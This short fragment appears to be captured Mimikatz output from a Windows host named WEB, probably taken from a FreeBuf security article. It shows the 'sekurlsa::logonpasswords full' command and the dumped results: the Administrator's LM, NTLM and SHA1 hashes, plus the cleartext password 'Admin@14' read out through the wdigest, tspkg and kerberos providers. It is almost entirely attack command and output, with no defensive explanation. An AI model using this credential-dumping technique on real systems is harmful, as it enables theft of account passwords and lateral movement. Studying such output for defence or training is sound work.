 mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 272520 (00000000:00042888)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2019/11/28 16:47:03
SID : S-1-5-21-3912242732-2617380311-62526969-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : 6f08d7b306b1dad4ff17365faf1ffe89
* NTLM : 032f3db689bf1ee44c04d08c785710de
* SHA1 : 77fb4836cf069eaaff986d792e97f793aff6eec2
tspkg :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
wdigest :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
kerberos :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
ssp :
FREEBUF